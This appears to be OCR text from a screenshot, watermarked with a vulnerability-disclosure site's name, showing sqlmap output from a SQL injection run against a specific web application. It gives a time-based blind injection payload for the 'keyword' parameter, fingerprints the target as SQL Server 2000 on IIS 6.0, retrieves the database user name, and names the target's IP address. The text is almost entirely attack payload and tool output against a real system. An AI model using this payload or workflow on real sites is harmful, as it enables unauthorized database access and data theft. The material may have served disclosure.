 管理员: sqlmap
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: keyword=1%' AND 6514=(SELECT COUNT(*) FROM sysusers AS sys1,sysuser
s AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sy
susers AS sys7) AND '%'='&where=title&submit=%CB%D1%CB%F7
---
[11:20:53] [INFO] testing Microsoft SQL Server
[11:20:59] [INFO] confirming Microsoft SQL Server
[11:21:20] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[11:21:20] [INFO] fetching current user
[11:21:25] [INFO] retrieved: mzz
current user:    'mzz'
[11:21:25] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 11 times
[11:21:25] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.89.109.22'
[*] shutting down at 11:21:25
D:\Python27\sqlmap>
www.wooyun.org